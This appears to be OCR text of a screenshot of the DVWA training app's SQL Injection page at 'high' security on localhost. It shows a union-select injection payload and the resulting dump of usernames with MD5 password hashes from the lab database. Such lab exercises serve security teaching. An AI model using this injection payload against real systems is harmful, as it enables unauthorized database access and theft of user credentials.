 http://127.0.0.1/dvma/vulnerabilities/sqli/
Vulnerability: SQL Injection :
Twinkstar Browser
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
Locale: en
PHPIDS: disabled
SQLi DB: mysql
Vulnerability: SQL Injection
Click here to change your ID.
ID: 0' union select user, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0' union select user, password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0' union select user, password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0' union select user, password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0' union select user, password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Twinkstar
http://127.0.0.1/dvma/vulnerabilities/sqli/session-input.php#
Session ID: 0' union select user, password from users #
0' union select user, pa
Submit
Close
英
CH
23:05
2022/5/16